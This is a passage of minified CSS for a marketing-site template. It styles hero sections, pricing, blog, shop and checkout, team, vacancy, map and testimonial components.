1fr;grid-auto-columns:1fr;margin-top:50px;padding-top:20px;padding-bottom:20px;display:grid}.release-headlinne{margin-top:0;margin-bottom:0}.hero-v1-cta{grid-column-gap:15px;grid-row-gap:15px;margin-top:25px;margin-bottom:25px;display:flex}.footer-social-icons{grid-column-gap:10px;grid-row-gap:10px;margin-top:0;display:flex}.social-icon-img{transition:all .3s}.social-icon-img:hover{transform:scale(1.2)}.hero-v1-description{margin:20px 80px;padding-left:0;padding-right:0;font-size:22px}.section-icons{background-color:var(--dark-night);color:var(--white);border-radius:35px;justify-content:center;align-items:center;padding-top:0;padding-bottom:100px;display:flex;overflow:hidden}.icons-headline{color:var(--white);text-align:center;align-self:auto;max-width:80%;margin-left:auto;margin-right:auto}.icons-list{z-index:3;grid-column-gap:10px;grid-row-gap:10px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;grid-auto-flow:row;place-content:stretch;place-items:center;min-width:auto;max-width:none;margin-top:50px;margin-left:0;display:grid;position:relative}.icons-el{grid-column-gap:60px;grid-row-gap:60px;background-color:var(--dark-night-alt);color:var(--white);text-align:center;border:1px solid #ffffff1a;border-radius:25px;flex-flow:column;justify-content:space-between;align-items:center;padding:35px 25px;display:flex}.pricing-v1-headline{max-width:50%;margin-left:auto;margin-right:auto}.hero-v1-img-transform-origin{z-index:1;perspective:1500px;position:relative}.section-customers{border-bottom:1px #e4ebf3;padding:0 0 150px;position:relative;overflow:hidden}.section-blocks{flex-flow:column;justify-content:center;align-items:center;padding-top:100px;padding-bottom:0;display:flex;overflow:hidden}.blocks-text{grid-column-gap:34px;grid-row-gap:34px;text-align:center;flex-flow:column;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;justify-content:flex-start;align-items:center;margin-bottom:100px;display:flex;position:static}.blocks-headline{max-width:70%;padding-left:0}.blocks-list{margin-top:100px}.blocks-list.content{grid-column-gap:13rem;grid-row-gap:13rem;flex-flow:column;justify-content:center;align-items:center;margin-top:0;display:flex}.blocks-el{grid-column-gap:0px;grid-row-gap:0px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;place-items:center start;margin-bottom:150px;margin-left:20px;margin-right:20px;display:grid}.blocks-v2-img{z-index:2;border:1px solid #0000001a;border-radius:16px;margin-top:10%;display:inline-block;position:relative;overflow:hidden}.blocks-v2-img.content{margin-top:0%}.blocks-content{grid-column-gap:35px;grid-row-gap:35px;flex-flow:column;justify-content:center;align-items:flex-start;padding-left:100px;display:flex}.blocks-content.reversed{grid-column-gap:50px;grid-row-gap:50px;padding-left:0;padding-right:100px}.blocks-content-headline{font-family:var(--_text---font-family);margin-top:0;margin-bottom:0;font-size:3rem}.blog-post-headline{font-family:var(--_text---font-family);color:#ffffff7a;text-align:left;margin-top:15px;margin-bottom:15px;font-size:1.125rem;line-height:1.4}.blog-post-v1-img-container{border-radius:16px;height:370px;overflow:hidden}.bento-el{color:var(--dark-night);background-color:#fcfcfc;border:1px #373a45;border-radius:25px;flex-flow:column;justify-content:space-between;align-items:center;display:flex;overflow:hidden;box-shadow:0 2px 4px #0000000d,0 0 0 1px #0000000d}.bento-el.wide{justify-content:space-between;align-items:flex-start}.bento-v1-el-text{grid-column-gap:15px;grid-row-gap:15px;text-align:left;flex-flow:column;justify-content:center;align-items:flex-start;padding:60px;display:flex}.section-about-hero{z-index:5;background-color:var(--white);border:1px #0000001a;border-radius:30px;justify-content:center;align-items:center;margin-top:100px;margin-bottom:100px;padding-top:40px;padding-bottom:40px;display:flex;position:relative}.about-hero-container{grid-column-gap:53px;grid-row-gap:53px;flex-flow:column;justify-content:flex-start;align-items:center;min-height:auto;margin-bottom:50px;display:flex;position:relative}.about-hero-text{z-index:2;grid-column-gap:25px;grid-row-gap:25px;text-align:center;flex-flow:column;justify-content:center;align-items:center;max-width:80%;height:auto;min-height:auto;margin-top:0;margin-left:200px;margin-right:200px;padding-bottom:0;padding-left:0;padding-right:0;display:flex;position:relative}.vacancies-el-text{grid-column-gap:15px;grid-row-gap:15px;flex-flow:column;margin-bottom:0;font-weight:700;display:flex}.vacancies-el-info{grid-column-gap:25px;grid-row-gap:25px;justify-content:flex-start;align-items:center;margin-bottom:0;display:flex}.vacancies-el-location{grid-column-gap:10px;grid-row-gap:10px;justify-content:flex-start;align-items:center;display:flex}.vacancies-el-cta{grid-column-gap:15px;grid-row-gap:15px;flex-flow:column;margin-top:0;display:flex}.section-team{background-color:#0000;padding-top:100px;padding-bottom:100px}.team-text{padding-right:50px;position:sticky;top:100px}.team-grid{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;place-items:start;display:grid;position:relative}.team-list{grid-column-gap:20px;grid-row-gap:50px;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.team-el{grid-column-gap:15px;grid-row-gap:15px;flex-flow:column;justify-content:flex-start;align-items:flex-start;display:flex}.team-el-img{aspect-ratio:1;object-fit:cover;border-radius:30px}.team-el-text{grid-column-gap:5px;grid-row-gap:5px;flex-flow:column;justify-content:flex-start;align-items:flex-start;display:flex}.section-contact{flex-flow:column;justify-content:center;align-items:center;margin-top:0;padding-top:100px;padding-bottom:60px;display:flex}.contact-container{grid-column-gap:50px;grid-row-gap:50px;flex-flow:column;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:flex-start;align-items:center;display:flex}.contact-text{grid-column-gap:25px;grid-row-gap:25px;flex-flow:column;justify-content:center;align-items:center;margin-bottom:0;margin-left:0;margin-right:0;display:flex}.contact-form-container{border-radius:30px;justify-content:center;align-items:stretch;min-width:500px;max-width:650px;padding:0;display:flex}.contact-v1-description{max-width:750px}.contact-form-holder{background-color:var(--white);border-radius:25px;width:100%;margin-bottom:0;padding:0}.contact-form{grid-column-gap:15px;grid-row-gap:15px;text-align:center;flex-flow:column;justify-content:flex-start;align-items:stretch;display:flex}.contact-form-inputs{grid-column-gap:10px;grid-row-gap:10px;flex-flow:column;margin-top:25px;display:flex}.success-message-2{background-color:var(--blue);border-radius:10px}.error-message-2{background-color:var(--rose);text-align:center;border-radius:5px}.pricing-v1-table-column-text{grid-column-gap:10px;grid-row-gap:10px;flex-flow:column;display:flex}.pricing-v1-table-coumn-headline{grid-column-gap:10px;grid-row-gap:10px;flex-flow:column;justify-content:center;align-items:flex-start;padding-top:25px;padding-bottom:25px;padding-right:25px;display:flex}.section-pricing{padding-top:50px;padding-bottom:100px}.pricing-text{grid-column-gap:25px;grid-row-gap:25px;text-align:center;flex-flow:column;justify-content:flex-start;align-items:center;max-width:50%;margin-bottom:50px;margin-left:auto;margin-right:auto;display:flex}.section-blog{flex-flow:column;justify-content:center;align-items:center;margin-top:80px;margin-bottom:80px;padding-top:0;padding-bottom:0;display:flex}.nav-cart-button{color:var(--dark-night);background-color:#0000;margin-right:0;padding:0}.nav-cart-button:hover{color:var(--rose);text-decoration:none}.nav-cart-icon{margin-right:0}.nav-cart-qnt{color:var(--dark-night);font-size:14px}.cart-container{border-radius:20px;max-width:580px}.cart-header{padding:25px 40px}.checkout-form{background-color:#0000;padding-left:0;padding-right:0}.checkout-form-header{background-color:#0000;border-style:none;padding-top:20px;padding-bottom:30px}.checkout-form-content{grid-column-gap:15px;grid-row-gap:15px;background-color:#0000;border-style:solid none none;border-top-width:1px;border-top-color:#0000001a;flex-flow:column;justify-content:flex-start;align-items:stretch;display:flex}.checkout-form-block{background-color:var(--white);border:1px solid #0003;border-radius:10px;overflow:hidden}.checkout-form-container{grid-column-gap:0px;grid-row-gap:0px;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:flex-start;max-width:none;margin-left:auto;margin-right:auto;display:flex}.checkout-form-left,.checkout-form-right{flex:0 auto;width:50%}.empty-state{background-color:#0000;border-bottom-style:none;border-left-style:none;border-right-style:none}.checkout-form-content-row{justify-content:flex-start;align-items:center}.empty-state-2{background-color:#0000;border-bottom-style:none;border-left-style:none;border-right-style:none}.shipping-method-list{border-left-style:none;border-right-style:none}.shipping-method{background-color:#0000;border-bottom-style:none}.section-shop{padding-top:50px;padding-bottom:50px}.shop-text{text-align:center}.shop-grid{grid-column-gap:25px;grid-row-gap:25px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.shop-grid-container{margin-top:100px}.shop-el{grid-column-gap:45px;grid-row-gap:45px;background-color:var(--white);border:1px solid #0000001a;border-radius:30px;flex-flow:column;justify-content:space-between;align-items:flex-start;height:100%;padding:40px;display:flex}.shop-el:hover{border-color:var(--purple);text-decoration:none}.shop-el-img{border-radius:0;margin-bottom:45px}.add-to-cart-default{grid-column-gap:25px;grid-row-gap:25px;flex-flow:column;margin-top:15px;display:flex}.option-button{border-radius:100px}.add-to-cart-options{grid-column-gap:25px;grid-row-gap:25px;flex-flow:column;order:0;display:flex}.add-to-cart-form{margin-top:25px}.shop-el-link{color:var(--dark-night);height:100%}.shop-el-link:hover{text-decoration:none}.div-block{grid-column-gap:15px;grid-row-gap:15px;flex-flow:column;order:0;display:flex}.section-product{padding-top:50px;padding-bottom:50px}.product-grid{grid-column-gap:0px;grid-row-gap:0px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.product-text{grid-column-gap:15px;grid-row-gap:15px;flex-flow:column;justify-content:flex-start;align-items:flex-start;padding-left:50px;display:flex}.product-img-main{border-radius:30px;width:100%}.out-of-stock-state{background-color:var(--light-blue);border-radius:5px}.nav-button-sign-in{grid-column-gap:20px;grid-row-gap:20px;justify-content:flex-start;align-items:center;display:flex}.button-flex-container{grid-column-gap:15px;grid-row-gap:15px;text-align:center;justify-content:flex-start;align-items:center;display:block}.customers-text{flex-flow:column;justify-content:flex-start;align-items:center;margin-bottom:60px;display:flex}.blocks-v1-el-img-container{position:relative}.blocks-v1-el-img-overlay{background-image:linear-gradient(#fcfcfc00,#fcfcfc);height:30%;position:absolute;inset:auto 0% 0%}.blocks-img-container{border-radius:16px;position:relative;overflow:visible}.blocks-v2-content-text{grid-column-gap:25px;grid-row-gap:25px;flex-flow:column;justify-content:flex-start;align-items:flex-start;display:flex}.section-testimonials{padding-top:50px;padding-bottom:100px;overflow:hidden}.testimonials-text{text-align:left;margin-bottom:25px}.testimonials-grid{grid-column-gap:10px;grid-row-gap:10px;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;margin-top:50px;display:grid}.testimonials-el{grid-column-gap:25px;grid-row-gap:25px;border:1px solid #0000001a;border-radius:18px;flex-flow:column;justify-content:space-between;align-items:flex-start;padding:20px 90px 20px 20px;display:flex;position:relative}.testimonials-content{grid-column-gap:35px;grid-row-gap:35px;flex-flow:column;justify-content:flex-start;align-items:flex-start;display:flex}.icons-icon-img{height:100px}.footer-cta{color:var(--white);padding-bottom:0}.footer-cta-text{grid-column-gap:25px;grid-row-gap:25px;color:var(--white);text-align:center;flex-flow:column;justify-content:center;align-items:center;max-width:90%;margin-top:0;margin-left:auto;margin-right:auto;padding-top:0;display:flex}.footer-cta-buttons{grid-column-gap:25px;grid-row-gap:25px;justify-content:center;align-items:flex-start;margin-top:50px;display:flex}.footer-cta-img{flex-flow:column;justify-content:flex-start;align-items:center;height:auto;display:flex;overflow:hidden}.footer-cta-img-pic{width:50%}.hero-features-grid{z-index:2;grid-column-gap:0px;grid-row-gap:0px;border-radius:20px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;max-width:none;margin-bottom:20px;margin-left:10px;margin-right:10px;padding:50px 0;display:block;position:relative;overflow:visible}.section-hero-features{opacity:1;outline-offset:0px;pointer-events:auto;color:#1f1f24;-webkit-text-fill-color:inherit;mix-blend-mode:normal;background-color:#fff0;background-clip:border-box;outline:3px #1f1f24;margin-top:0;padding-top:20px;padding-bottom:0;position:relative;overflow:hidden}.hero-features-text{z-index:3;grid-column-gap:30px;grid-row-gap:30px;flex-flow:column;align-items:flex-start;width:auto;margin-right:20px;padding-right:40px;display:flex;position:relative}.hero-features-text.blog{width:100%;margin-right:0;padding-right:0}.hero-features-img{z-index:2;width:auto;padding-top:40px;padding-bottom:40px;padding-left:40px;position:relative;inset:auto}.hero-features-content{grid-column-gap:0px;grid-row-gap:0px;background-color:#0000;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;display:flex}.hero-features-content.blog{grid-column-gap:7.5rem;grid-row-gap:7.5rem;justify-content:center;align-items:center}.hero-features-pic{z-index:2;border:1px solid #0000001a;border-radius:15px;width:100%;height:auto;position:relative}.hero-features-pic.absolute{border-radius:8px;width:auto;height:400px;position:absolute;inset:auto auto 0% 0%;box-shadow:3px 7px 20px #0000001a}.hero-features-img-blur{z-index:1;background-color:var(--purple);opacity:.46;filter:blur(150px);border-radius:50%;width:70%;height:70%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.hero-features-text-blur{background-color:var(--blue);opacity:.5;filter:blur(200px);border-radius:45%;width:400px;height:400px;position:absolute;inset:50% auto auto 0%;transform:translateY(-50%)}.hero-features-text-blur.blog{background-color:#183bbc99}.hero-features-headline{z-index:2;position:relative}.sticky-blocks-text-container{padding-right:50px;position:relative;top:0}.sticky-blocks-grid{grid-column-gap:0px;grid-row-gap:0px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;margin-bottom:100px;padding-bottom:0;display:grid;position:relative;overflow:visible}.sticky-blocks-content{z-index:2;grid-column-gap:150px;grid-row-gap:150px;flex-flow:column;margin-top:15vh;margin-bottom:15vh;display:flex;position:relative}.feature-blocks-content{grid-column-gap:16px;grid-row-gap:16px;background-color:var(--white);border-radius:15px;flex-flow:column;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:center;align-items:flex-start;padding:45px;display:flex;box-shadow:0 2px 4px #0000000f,0 1px 2px #0000000d,0 0 #00000014}.section-sticky-blocks{object-fit:fill;justify-content:center;align-items:center;margin-bottom:0;margin-left:20px;margin-right:20px;padding-top:100px;padding-bottom:0;display:flex;overflow:visible}.sticky-blocks-text{flex-flow:column;justify-content:center;align-items:flex-start;height:80vh;display:flex;position:sticky;top:0}.sticky-blocks-headline{z-index:2;grid-column-gap:35px;grid-row-gap:35px;flex-flow:column;order:0;justify-content:center;align-items:flex-start;padding-right:100px;display:flex;position:relative}.feature-blocks-el{grid-column-gap:35px;grid-row-gap:35px;text-align:center;flex-flow:row;justify-content:space-between;align-items:center;height:100%;display:flex}.feature-blocks-text{grid-column-gap:15px;grid-row-gap:15px;text-align:left;flex-flow:column;justify-content:center;align-items:flex-start;display:flex}.tabs-content-faq{align-self:auto;padding:0;overflow:visible}.tabs-nav{grid-column-gap:10px;grid-row-gap:10px;justify-content:center;align-items:center;margin-bottom:50px;display:flex}.tabs-nav-el{opacity:1;font-family:var(--_text---font-family);color:var(--white);background-color:#0000;border:1px #0000001a;border-radius:100px;padding:8px 15px;font-size:.875rem;font-weight:400;transition:all .2s linear}.tabs-nav-el:hover{border-style:solid;border-color:var(--purple);opacity:1;background-color:#e9e9e933;text-decoration:none}.tabs-nav-el.w--current{border-style:solid;border-color:var(--purple);opacity:1;color:#fff;background-color:#ffffff1a;font-weight:400}.tabs-blur{z-index:1;grid-column-gap:16px;grid-row-gap:16px;background-color:var(--purple);filter:blur(200px);border-radius:50%;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;width:70%;height:60%;display:none;position:absolute;inset:auto auto 100px 50%;transform:translate(-50%)}.cart-product-name{margin-bottom:10px;font-size:18px}.cart-product-options{flex-flow:column;order:0;margin-top:10px;display:flex}.cart-product-options-el{margin-bottom:10px}.cart-item{margin-top:20px}.link{font-weight:400}.text-gradient-purple-rose{background-image:linear-gradient(90deg,var(--purple),var(--rose));-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text}.text-gradient-orange-rose{background-image:linear-gradient(90deg,var(--orange),var(--rose));color:var(--dark-night);-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text}.text-gradient-blue-purple{background-image:linear-gradient(90deg,var(--blue),var(--purple));-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;font-weight:900}.button-border-container{background-image:linear-gradient(90deg,var(--purple)13%,var(--rose));border-radius:100px;padding:10px;display:block}.hero-v1-users{justify-content:center;align-items:center;margin-bottom:50px;display:flex}.hero-v1-users-img{height:50px;margin-left:-20px}.hero-v1-users-metric{background-image:linear-gradient(135deg,var(--purple),var(--rose));color:var(--white);border-radius:50%;justify-content:center;align-items:center;width:50px;height:50px;margin-left:-20px;font-weight:500;display:flex}.hero-v1-overlay{z-index:4;background-image:linear-gradient(#fff0,#fff);height:5%;position:absolute;inset:auto 0% 0%}.hero-v1-grid-container{z-index:1;width:100%;position:absolute;top:0%;left:50%;transform:translate(-50%,-50%)}.hero-v1-grid-img{opacity:.14;width:100%}.hero-v1-grid-overlay{background-image:radial-gradient(circle,#fff0,#fff 60%);position:absolute;inset:-1% 0% 0%}.hero-v1-blur-container{z-index:1;width:100%;position:absolute;top:0;transform:translateY(-50%)}.hero-v1-blur-purple{z-index:3;background-color:var(--purple);opacity:.52;filter:blur(50px);border-radius:50%;width:100%;height:150px;position:relative}.hero-v1-blur-blue{z-index:1;background-color:var(--blue);opacity:.5;filter:blur(150px);border-radius:50%;width:600px;height:600px;position:absolute;top:50%;transform:translateY(-50%)}.hero-v1-blur-orange{z-index:2;background-color:var(--orange);filter:blur(200px);border-radius:50%;width:450px;height:450px;position:absolute;top:50%;right:0;transform:translateY(-50%)}.customers-list{grid-column-gap:80px;grid-row-gap:50px;flex-flow:wrap;justify-content:center;align-items:center;display:flex}.section-name{background-color:var(--white);color:var(--purple);text-transform:uppercase;border:1px solid #9d31e94d;border-radius:100px;padding:10px 18px}.section-name.blue{color:var(--blue);border-color:#02a8ff4d;align-self:flex-start}.section-name.black{z-index:2;background-color:var(--white);color:var(--dark-night);border-color:#0000004d;position:relative}.section-name.orange{z-index:2;background-color:var(--white);color:var(--dark-night);border-color:#ffa5004d;position:relative}.block-img-blur{z-index:1;background-image:linear-gradient(180deg,var(--purple),var(--rose));opacity:.69;filter:blur(100px);border-radius:50%;width:100%;height:50%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.blocks-icon{max-width:100%;height:60px}.blocks-icon.content{width:4.5rem;height:auto}.icons-text{z-index:2;grid-column-gap:25px;grid-row-gap:25px;flex-flow:column;justify-content:flex-start;align-items:center;padding-top:150px;padding-bottom:100px;display:flex;position:relative}.icons-bg-container{z-index:1;position:absolute;inset:0% 0% 0}.icons-bg-grid-img{width:100%}.icons-bg-grid{width:80%;margin-left:auto;margin-right:auto;position:relative}.icons-bg-grid-overlay{background-image:radial-gradient(circle farthest-corner at 50% 50%,#06031700,var(--dark-night));position:absolute;inset:0%}.icons-bg-blur{position:absolute;inset:0% 0% auto}.icons-el-description{opacity:.5}.icons-el-text{grid-column-gap:15px;grid-row-gap:15px;flex-flow:column;justify-content:flex-start;align-items:center;display:flex}.tabs-description{max-width:600px}.tab-bg-container{z-index:1;position:absolute;inset:0%}.tab-bg-blur{background-color:var(--blue);opacity:.52;filter:blur(100px);object-fit:fill;border-radius:50%;width:500px;height:600px;position:absolute;top:30%;bottom:0;left:-20px;transform:translateY(-50%)}.tab-bg-blur.right{z-index:auto;background-color:var(--purple);left:auto;right:-20px}.sticky-blocks-bg{width:200%;position:absolute;top:50%;left:0%;transform:translateY(-50%)}.sticky-blocks-bg-img{opacity:.19;width:100%}.sticky-blocks-bg-overlay{background-image:radial-gradient(circle,#fff0,#fff 64%);position:absolute;inset:0%}.testimonials-column{grid-column-gap:10px;grid-row-gap:10px;flex-flow:column;display:flex}.testimonials-icon{position:absolute;inset:30px 30px auto auto}.testimonials-logo{height:35px}.tabs-content{width:100%;overflow:visible}.pricing-v1-el-blur{position:absolute;inset:0% 0% auto}.hero-features-grid-bg{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.section-metrics{margin-left:20px;margin-right:20px;padding-top:100px;padding-bottom:100px;overflow:hidden}.metrics-grid{grid-column-gap:0px;grid-row-gap:0px;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:flex}.metrics-text{grid-column-gap:25px;grid-row-gap:25px;flex-flow:column;justify-content:center;align-items:flex-start;padding-right:100px;display:flex}.metrics-list{grid-column-gap:10px;grid-row-gap:10px;flex-flow:wrap;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.metrics-el{grid-column-gap:10px;grid-row-gap:10px;border-radius:20px;flex-flow:column;justify-content:flex-start;align-items:flex-start;min-height:230px;padding:25px;display:flex;box-shadow:0 2px 4px #0000000f,0 1px 2px #00000014,0 0 0 1px #0000000d}.metrics-el.marked{grid-column-gap:10px;grid-row-gap:10px;background-image:linear-gradient(135deg,var(--blue),var(--purple));box-shadow:none;color:var(--white);flex-flow:column;align-items:flex-start;display:flex}.metrics-el-description{opacity:.7}.section-cta{background-color:var(--dark-night);color:var(--white);border-radius:30px;padding-top:200px;padding-bottom:300px;position:relative;overflow:hidden}.cta-text{z-index:2;grid-column-gap:25px;grid-row-gap:25px;color:var(--white);text-align:center;flex-flow:column;justify-content:flex-start;align-items:center;display:flex;position:relative}.cta-headline{max-width:1100px}.cta-description{max-width:500px}.cta-bg-blur{z-index:1;position:absolute;inset:0% 0% auto}.cta-bg-circle{flex-flow:column;justify-content:flex-start;align-items:center;display:flex;position:absolute;inset:auto 0% 0%}.cta-bg-circle-overlay{background-image:linear-gradient(180deg,var(--dark-night),#06031700);height:80%;position:absolute;inset:0% 0% auto}.sticky-blocks-icons-list{grid-column-gap:10px;grid-row-gap:10px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.sticky-blocks-icons-el{grid-column-gap:25px;grid-row-gap:25px;background-color:var(--white);text-align:center;border-radius:20px;flex-flow:column;justify-content:center;align-items:center;padding:35px;display:flex;box-shadow:0 2px 4px #00000008,0 0 0 1px #00000014}.sticky-blocks-icons-el-img{height:80px}.sticky-blocks-icons-el-description{opacity:.5}.sticky-blocks-headline-blur{background-image:linear-gradient(180deg,var(--orange),var(--rose));opacity:.36;filter:blur(150px);border-radius:50%;width:800px;height:500px;position:absolute;top:50%;left:50%;transform:translateY(-50%)}.bento-v1-el-description{opacity:.5}.bento-text{z-index:1;grid-column-gap:25px;grid-row-gap:25px;text-align:center;flex-flow:column;justify-content:flex-start;align-items:center;padding-top:100px;padding-bottom:100px;display:flex;position:relative}.bento-text-headline{z-index:2;position:relative}.bento-text-description{z-index:2;max-width:600px;position:relative}.bento-text-grid-bg{position:absolute;inset:0% auto;overflow:hidden}.bento-text-grid-bg-overlay{background-image:radial-gradient(circle,#fff0,#fff 46%);position:absolute;inset:0%}.bento-text-grid-bg-img{opacity:.25}.section-mockup{flex-flow:column;justify-content:center;align-items:center;margin-top:auto;margin-bottom:150px;padding-top:0;padding-bottom:0;display:flex;overflow:hidden}.mockup-text{grid-column-gap:25px;grid-row-gap:25px;flex-flow:column;flex:0 auto;justify-content:flex-start;align-self:auto;align-items:flex-start;display:flex;position:static}.mockup-text-description{align-self:center;max-width:60%}.mockup-content{margin-top:100px}.mockup-content-img-container{position:relative;overflow:hidden}.mockup-content-img-overlay{background-image:linear-gradient(#fff0,#fff);height:70%;position:absolute;inset:auto 0% 0%}.mockup-content-list{z-index:2;grid-column-gap:50px;grid-row-gap:50px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;grid-auto-flow:row;margin-top:-100px;margin-left:20px;margin-right:20px;display:flex;position:relative;overflow:visible}.mockup-content-el{width:35.6657%;padding-left:0;padding-right:0}.heading{text-align:center;align-self:center;max-width:80%}.hero-features-description{z-index:2;margin-top:20px;font-size:20px;line-height:1.4em;position:relative}.blog-text-description{z-index:2;max-width:800px;position:relative}.blog-text-headline{z-index:2;position:relative}.blog-text-bg{z-index:1;position:absolute;top:75%;left:50%;transform:translate(-50%,-50%)}.blog-text-bg-overlay{background-image:radial-gradient(circle,#fff0,#fff 70%);position:absolute;inset:0%}.blog-text-bg-img{opacity:.28}.blog-post-description{opacity:.5;color:var(--dark-night);text-align:left;padding-right:50px}.heading-2{text-align:center;font-size:70px;display:block}.contact-icons{grid-column-gap:100px;grid-row-gap:100px;flex-flow:wrap;justify-content:center;align-items:flex-start;margin-top:100px;display:flex}.contact-icons-el{grid-column-gap:15px;grid-row-gap:15px;flex-flow:column;justify-content:flex-start;align-items:center;display:flex}.contact-icons-el-img{height:30px}.contact-icons-el-name{opacity:.3}.contact-icons-el-value{text-align:center;max-width:300px}.about-hero-bg{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.about-hero-bg-overlay{background-image:radial-gradient(circle,#fff0,#fff 82%);justify-content:center;align-items:center;display:flex;position:absolute;inset:0%}.about-hero-bg-img{opacity:.28}.about-hero-metrics{z-index:2;background-color:#f5f5f5;border-radius:20px;justify-content:center;align-items:center;padding:30px 20px;display:flex;position:relative}.about-hero-metrics-el{text-align:center;border-right:1px solid #0000001a;flex-flow:column;justify-content:flex-start;align-items:center;padding:0 30px;display:flex}.about-hero-metrics-el.last{border-right-style:none;padding-right:30px}.section-vacancies{padding-top:100px;padding-bottom:100px}.vacancies-list{max-width:1280px;margin-top:100px;margin-left:auto;margin-right:auto}.vacancies-el-mode{grid-column-gap:10px;grid-row-gap:10px;justify-content:flex-start;align-items:center;display:flex}.vacancies-el{grid-column-gap:0px;grid-row-gap:0px;border-radius:20px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;justify-content:space-between;align-items:center;margin-bottom:30px;padding:40px;display:grid;box-shadow:0 2px 4px #0000000d,0 1px 2px #0000000d,0 0 0 1px #0000000d}.section-map{justify-content:center;align-items:center;padding-top:100px;display:flex;overflow:hidden}.map-text{grid-column-gap:15px;grid-row-gap:15px;text-align:center;flex-flow:column;justify-content:flex-start;align-items:center;display:flex}.map-headline,.map-description{max-width:700px}.map-container{padding-bottom:100px;position:relative}.map-container.monitor{padding-bottom:0}.map-bg-blur{z-index:1;background-color:var(--orange);opacity:1;filter:blur(180px);border-radius:50%;width:600px;height:500px;position:absolute;top:50%;bottom:auto;left:25%;transform:translate(-25%,-50%)}.map-bg-blur.rose{background-color:var(--blue);left:auto;right:25%;transform:translate(25%,-50%)}.map-img{z-index:2;position:relative}.map-overlay{z-index:3;background-image:linear-gradient(#fff0,#fff);height:300px;position:absolute;inset:auto 0% 0%}.map-locations-container{z-index:5;display:block;position:absolute;inset:0%}.map-location-el{grid-column-gap:10px;grid-row-gap:10px;background-color:var(--white);border-radius:100px;justify-content:flex-start;align-items:center;padding:8px 15px;display:flex;position:absolute;top:0%;left:0%;box-shadow:0 6px 15px #0000001a}.map-location-el._1{top:46%;left:8%}.map-location-el._2{top:44%;left:21%}.map-location-el._3{top:36%;left:41%}.map-location-el._4{top:51%;left:59%}.map-location-el._5{top:44%;left:44%}.map-location-el._6{top:46%;left:83%}.map-location-el._1-color{font-family:var(--_text---font-family);background-color:#202020;top:46%;left:8%}.map-location-el._2-color{font-family:var(--_text---font-family);background-color:#202020;top:44%;left:24%}.map-location-el._3-color{font-family:var(--_text---font-family);background-color:#202020;top:36%;left:41%}.map-location-el._4-color{font-family:var(--_text---font-family);background-color:#202020;top:51%;left:59%}.map-location-el._5-color{font-family:var(--_text---font-family);background-color:#202020;top:44%;left:44%}.map-location-el._6-color{font-family:var(--_text---font-family);background-color:#202020;top:46%;left:83%}.map-location-el-img{height:20px}.image{max-width:90%;margin-bottom:10px}.heading-3{font-size:65px}.testimonial-slider-large{color:var(--dark-night);-webkit-text-stroke-color:var(--dark-night);overflow-wrap:normal;mix-blend-mode:normal;background-color:#f5f7fa;border-bottom:1px solid #e4ebf3;padding:80px 30px;position:relative}.container{width:100%;max-width:940px;margin-left:auto;margin-right:auto}.testimonial-slider-two{background-color:#0000;height:auto}.testimonial-slide{background-color:#fff;justify-content:space-between;align-items:center;padding:12px 12px 12px 